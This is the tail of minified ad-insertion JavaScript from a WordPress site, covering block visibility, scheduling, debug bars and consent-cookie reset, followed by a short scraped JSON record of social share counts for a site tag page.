N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/tag/white-house/?essb_counter_cache=rebuild
body_size: -63
content:
{"total":2,"twitter":"1","facebook":"1","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}